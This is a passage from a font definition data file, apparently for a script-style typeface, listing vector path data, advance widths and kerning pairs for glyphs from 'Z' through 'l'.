131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"Z":{"d":"0,7v0,-6,14,-27,46,-64r268,-303r-82,0r3,-32r107,0r184,-208v0,0,-45,5,-95,5v-105,0,-183,-30,-255,-30v-68,0,-101,50,-101,88v0,37,42,60,75,60v40,0,33,-33,48,-33v6,0,12,8,12,19v0,45,-35,69,-73,69v-36,0,-91,-25,-91,-103v0,-72,48,-161,158,-161v85,0,144,32,306,32v30,0,55,-3,68,-11v28,-18,30,-31,42,-31v4,0,12,2,12,12v0,8,-5,14,-12,23r-233,269r83,0r-2,32r-109,0r-241,279v0,0,45,-6,67,-6v72,0,218,24,292,24v92,0,121,-71,121,-113v0,-7,-1,-13,-2,-18r17,-5v0,0,9,22,9,43v0,64,-22,172,-153,172v-83,0,-245,-37,-316,-37v-79,0,-93,2,-118,33v-9,11,-15,14,-22,14v-11,0,-13,-11,-13,-19","w":642,"k":{"b":-10,"\u00df":85,"5":40,"-":-20,"\u00ad":-20,"3":20}},"[":{"d":"88,231r0,-937r221,0r0,30r-159,0r0,878r159,0r0,29r-221,0","w":326,"k":{"-":40,"\u00ad":40,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":-105,"\u0134":-105,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"j":-80,"\u0135":-80,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\u00fe":30,"0":60,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0102":60,"\u0104":60,"4":60,",":-20,"x":60,"\u00c6":60,".":60,"\u2026":60,"\u00b7":60,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":60,"\u00a9":60,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":60,"1":60,"2":60,":":60,";":60,"@":60,"m":60,"n":60,"p":60,"r":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u0131":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"f":-75,"%":50,"\u00a3":60,"i":60,"\u012f":60,"\u0133":60,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"9":20,"Q":50,"z":60,"\u017a":60,"\u017c":60,"\u017e":60,"a":60,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00e0":60,"\u00e1":60,"\u00e2":60,"\u00e3":60,"\u00e4":60,"\u00e5":60,"\u00e6":60,"\u00e7":60,"\u00e8":60,"\u00e9":60,"\u00ea":60,"\u00eb":60,"\u00f0":60,"\u00f2":60,"\u00f3":60,"\u00f4":60,"\u00f5":60,"\u00f6":60,"\u00f8":60,"\u0101":60,"\u0103":60,"\u0105":60,"\u0107":60,"\u0109":60,"\u010b":60,"\u010d":60,"\u010f":60,"\u0111":60,"\u0113":60,"\u0115":60,"\u0117":60,"\u0119":60,"\u011b":60,"\u011d":60,"\u011f":60,"\u0121":60,"\u0123":60,"\u014d":60,"\u014f":60,"\u0151":60,"\u0153":60,"~":60,"\u2013":60,"\u2014":60,"6":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"!":60,"\u00a1":60,"\u017f":-75,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"7":40,"\u0167":60,"t":60,"\u0163":60,"\u0165":60}},"\\":{"d":"37,-706r47,0r341,937r-47,0","w":442,"k":{"\u00b0":100,"\u00ae":80,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,"0":20,",":-20,"\u00b7":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"*":20,"\u0149":20,"\u2018":20,"\u2019":20,"\u201c":20,"\u201d":20,"f":-75,"T":60,"\u0162":60,"\u0164":60,"\u0166":60,"\\":100,"\u00a5":60,"V":50,"W":50,"\u0174":50,"~":20,"\u2013":20,"\u2014":20,"6":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\u017f":-75,"\"":60,"'":60,"\u00aa":60,"\u00ba":60,"\u2032":60,"\u2033":60,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"\u0167":10,"t":10,"\u0163":10,"\u0165":10}},"]":{"d":"17,202r159,0r0,-878r-159,0r0,-30r221,0r0,937r-221,0r0,-29","w":326,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"^":{"d":"40,-331r157,-320r12,0r157,320r-63,0r-100,-212r-100,212r-63,0","w":406,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"_":{"d":"20,59r186,0r0,43r-186,0r0,-43","w":226,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"`":{"d":"123,-610r60,0r16,142r-28,0","w":390},"a":{"d":"25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"b":{"d":"5,-674v76,-20,117,-34,135,-34v10,0,13,4,13,16v0,6,-2,20,-43,422v66,-96,126,-128,157,-128v14,0,52,14,52,104v0,10,-11,142,-67,216v-19,25,-76,82,-95,82v-26,0,-56,-23,-89,-46v-14,-10,-17,-15,-17,-26v0,-11,12,-150,20,-300v5,-93,9,-191,9,-266v0,-25,-4,-33,-14,-33v-5,0,-12,2,-22,5r-33,9xm105,-135v0,62,63,95,73,95v31,0,94,-110,94,-199v0,-61,-28,-108,-55,-108v-20,0,-57,32,-83,80v-27,49,-29,83,-29,132","w":339,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"c":{"d":"20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-89,123,-161,123v-18,0,-27,-9,-31,-12v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"d":{"d":"20,-116v0,-78,31,-152,64,-195v34,-44,76,-86,107,-86v38,0,48,57,55,69r14,-296r0,-19v0,-22,-3,-27,-10,-27v-7,0,-14,1,-69,11r-4,-23v29,-6,128,-24,136,-24v16,0,19,6,19,16v0,5,-1,11,-1,18r-31,376v-8,95,-16,152,-16,196v0,21,3,26,10,26v18,0,53,-64,53,-64r17,9v0,1,-19,54,-81,110v-19,17,-37,29,-47,29v-7,0,-11,-5,-11,-17v0,-65,15,-171,15,-171v-15,45,-106,187,-164,187v-22,0,-56,-27,-56,-125xm70,-176v0,48,9,111,50,111v36,0,114,-108,114,-197r0,-16v0,-55,-41,-85,-59,-85v-31,0,-65,58,-74,77v-21,44,-31,91,-31,110","w":374,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":10,"\u00a5":10,"\u0162":10,"\u0164":10,"\u0166":10,"\u00ae":10,"\\":10,"\u00b0":10,"]":10,")":10,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"e":{"d":"20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"f":{"d":"-76,205v0,-21,11,-44,31,-44v19,0,25,19,34,35v9,15,22,27,38,27v38,0,41,-87,56,-299v5,-77,12,-172,22,-284r-70,0r0,-32r71,0v10,-98,8,-194,68,-254v32,-32,64,-56,113,-56v44,0,61,28,61,52v0,20,-10,37,-26,37v-27,0,-43,-48,-67,-48v-71,0,-76,136,-89,269r75,0r-2,32r-75,0v-8,112,-13,206,-18,284v-16,243,-34,334,-153,334v-35,0,-69,-17,-69,-53","w":261,"k":{"b":-100,"Z":-80,"\u0179":-80,"\u017b":-80,"\u017d":-80,"(":-50,"C":-50,"G":-50,"O":-50,"\u00c7":-50,"\u00d2":-50,"\u00d3":-50,"\u00d4":-50,"\u00d5":-50,"\u00d6":-50,"\u00d8":-50,"\u0106":-50,"\u0108":-50,"\u010a":-50,"\u010c":-50,"\u011c":-50,"\u011e":-50,"\u0120":-50,"\u0122":-50,"\u014c":-50,"\u014e":-50,"\u0150":-50,"\u0152":-50,"\u00a3":-10,"8":-70,"?":-70,"\u00bf":-70,"%":-40,"$":-90,"*":-90,"+":-90,"<":-90,"=":-90,">":-90,"M":-90,"N":-90,"Y":-90,"[":-90,"^":-90,"_":-90,"{":-90,"|":-90,"}":-90,"\u00a4":-90,"\u00a6":-90,"\u00a7":-90,"\u00ac":-90,"\u00b1":-90,"\u00b6":-90,"\u00d1":-90,"\u00d7":-90,"\u00dd":-90,"\u00f7":-90,"\u0143":-90,"\u0145":-90,"\u0147":-90,"\u0149":-90,"\u0176":-90,"\u0178":-90,"\u2018":-90,"\u2019":-90,"\u201c":-90,"\u201d":-90,"#":-30,"\u00a9":-30,"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":-80,"S":-80,"\u015a":-80,"\u015c":-80,"\u015e":-80,"\u0160":-80,"h":-80,"k":-80,"\u0125":-80,"\u0137":-80,"\u013a":-80,"D":-70,"F":-70,"H":-70,"K":-70,"L":-70,"P":-70,"R":-70,"\u00de":-70,"\u010e":-70,"\u0124":-70,"\u0126":-70,"\u0136":-70,"\u0139":-70,"\u013b":-70,"\u013d":-70,"\u013f":-70,"\u0141":-70,"\u0154":-70,"\u0156":-70,"\u0158":-70,"E":-60,"I":-60,"\u00c8":-60,"\u00c9":-60,"\u00ca":-60,"\u00cb":-60,"\u00cc":-60,"\u00cd":-60,"\u00ce":-60,"\u00cf":-60,"\u00d0":-60,"\u0110":-60,"\u0112":-60,"\u0114":-60,"\u0116":-60,"\u0118":-60,"\u011a":-60,"\u0128":-60,"\u012a":-60,"\u012c":-60,"\u012e":-60,"\u0130":-60,"\u0132":-60,"\u0127":-70,"J":-60,"\u0134":-60,"U":-90,"\u00d9":-90,"\u00da":-90,"\u00db":-90,"\u00dc":-90,"\u0168":-90,"\u016a":-90,"\u016c":-90,"\u016e":-90,"\u0170":-90,"\u0172":-90,"l":-90,"\u013c":-90,"\u013e":-90,"\u0140":-90,"\u0142":-90,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":105,"\u017f":20,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":-60,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"\/":30,"x":30,"\u00c6":30,"\"":-90,"'":-90,"\u00aa":-90,"\u00ba":-90,"\u2032":-90,"\u2033":-90,"Q":-40,"X":-60,"V":-90,"W":-90,"\u0174":-90,"T":-90,"\u00a5":-90,"\u0162":-90,"\u0164":-90,"\u0166":-90,"\u00ae":-90,"\\":-90,"\u00b0":-90,"]":-90,")":-90,",":30,"!":-10,"\u00a1":-10,".":30,"\u2026":30,"4":30}},"g":{"d":"-33,155v0,-80,86,-84,86,-84r6,21v0,0,-37,8,-37,44v0,40,45,92,124,92v74,0,141,-45,141,-93v0,-26,-28,-40,-68,-50v-76,-20,-193,-46,-193,-109v0,-42,62,-75,66,-78v-35,-16,-52,-57,-52,-95v0,-91,71,-210,164,-210v56,0,78,34,129,34v8,0,15,-6,20,-12r7,-8r20,10v-29,68,-27,72,-47,72v-8,0,-39,-6,-39,-6v1,9,2,19,2,28v0,74,-50,198,-151,198v-9,0,-18,-1,-28,-3v0,0,-43,24,-43,50v0,25,79,40,147,53v34,6,130,20,130,104v0,90,-104,150,-224,150v-120,0,-160,-65,-160,-108xm105,-228v0,65,40,105,63,105v38,0,69,-85,69,-156v0,-50,-28,-93,-53,-93v-36,0,-79,76,-79,144","w":388,"k":{"f":-35,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":-70,"\u0134":-70,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":35,"\u00df":35,"\u017f":-35,"g":-5,"\u011d":-5,"\u011f":-5,"\u0121":-5,"\u0123":-5,"j":-45,"\u0135":-45,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":35,")":35,",":15,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"h":{"d":"25,-677v39,-11,118,-29,131,-29v8,0,13,3,13,10v0,19,-34,355,-45,506v60,-103,137,-204,181,-204v27,0,37,41,37,104v0,73,-21,148,-21,195v0,9,0,20,6,20v11,0,37,-31,55,-56r16,-23r15,11v-29,52,-65,87,-85,107v-39,38,-46,43,-59,43v-6,0,-13,-3,-13,-26v0,-32,24,-210,24,-272v0,-28,-7,-36,-15,-36v-27,0,-123,118,-139,190v-6,28,-9,54,-10,79r-1,29v0,21,-6,29,-29,29v-14,0,-25,-3,-25,-15v0,-24,9,-128,13,-191v27,-442,27,-387,27,-442v0,-11,1,-21,-8,-21v-6,0,-42,9,-64,15","w":428,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"i":{"d":"140,-630v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":25,"\u00c0":25,"\u00c1":25,"\u00c2":25,"\u00c3":25,"\u00c4":25,"\u00c5":25,"\u0100":25,"\u0102":25,"\u0104":25,"\/":20,"x":25,"\u00c6":25,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":15,"W":15,"\u0174":15,"T":15,"\u00a5":15,"\u0162":15,"\u0164":15,"\u0166":15,"\u00ae":15,"\\":15,"\u00b0":15,"]":15,")":15,",":25,"!":20,"\u00a1":20,".":25,"\u2026":25,"4":25}},"j":{"d":"143,-630v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm-78,199v0,-22,13,-46,35,-46v35,0,22,70,70,70v32,0,49,-52,56,-108v17,-136,35,-421,35,-452v0,-8,-3,-15,-9,-15v-10,0,-28,7,-70,24r-9,-26v88,-35,128,-48,147,-48v8,0,10,6,10,17v0,11,-18,201,-23,293v-6,104,-13,191,-27,245v-25,100,-116,105,-127,105v-43,0,-88,-24,-88,-59","w":247,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":15,"\u00a5":15,"\u0162":15,"\u0164":15,"\u0166":15,"\u00ae":15,"\\":15,"\u00b0":15,"]":15,")":15,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"k":{"d":"25,-678v39,-11,124,-27,137,-27v8,0,14,3,14,10v0,24,-50,517,-50,517v0,0,168,-108,168,-169v0,-16,-17,-17,-25,-17r-20,0v-8,0,-17,1,-28,1r2,-22v33,-3,86,-4,108,-4v38,0,43,4,43,10v0,17,-30,54,-58,83v-43,44,-96,80,-96,80v0,0,63,157,97,157v20,0,56,-77,56,-77r23,13v0,0,-11,23,-27,49v-23,37,-56,82,-76,82v-41,0,-121,-192,-121,-192r-48,33v0,0,-6,71,-7,96r-1,29v0,21,-6,28,-29,28v-14,0,-32,-2,-32,-14v0,-14,28,-273,51,-645r0,-1v0,-6,-1,-12,-11,-12v-6,0,-58,14,-65,15","w":406,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"l":{"d":"15,-679v0,0,113,-33,137,-33v17,0,21,10,21,16v0,7,-9,86,-16,177v-14,173,-30,410,-30,418v0,7,1,22,8,22v19,0,68,-87,68,-87r22,16v0,0,-52,102,-120,150v-11,8,-21,10,-27,10v-13,0,-16,-13,-16,-30v0,-13,2,-28,3,-47v19,-364,33,-541,33,-587v0,-9,-2,-14,-11,-14v-6,0,-47,10,-66,16","w":229,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":15,"u":15,"v":15,"w":15,"\u00f9":15,"\u00fa":15,"\u00fb":15,"\u00fc":15,"\u0169":15,"\u016b":15,"\u016d":15,"\u016f":15,"\u0171":15,"\u0173":15,"\u0175":15,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":15,"\u0135":15,"\u00b7":15,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":15,"'":15,"\u00aa":15,"\u00ba":15,"\u2032":15,"\u2033":15,"Q":25,"X":20,"V":25,"W":25,"\u0174":25,"T":25,"\u00a5":25,"\u0162":25,"\u0164":25,"\u0166":25,"\u00ae":25,"\\":25,"\u00b0":25,"]":25,")":25,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"m":{"d":"10,